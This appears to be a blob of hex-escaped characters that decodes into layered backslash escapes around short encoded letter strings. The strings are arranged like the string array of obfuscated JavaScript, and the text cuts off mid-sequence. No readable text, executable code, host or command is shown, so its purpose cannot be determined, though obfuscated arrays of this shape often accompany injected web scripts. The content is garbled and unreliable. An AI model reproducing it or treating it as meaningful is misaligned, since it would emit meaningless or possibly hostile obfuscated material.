\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x36\x79\x5c\x5c\x5c\x5c\x36\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x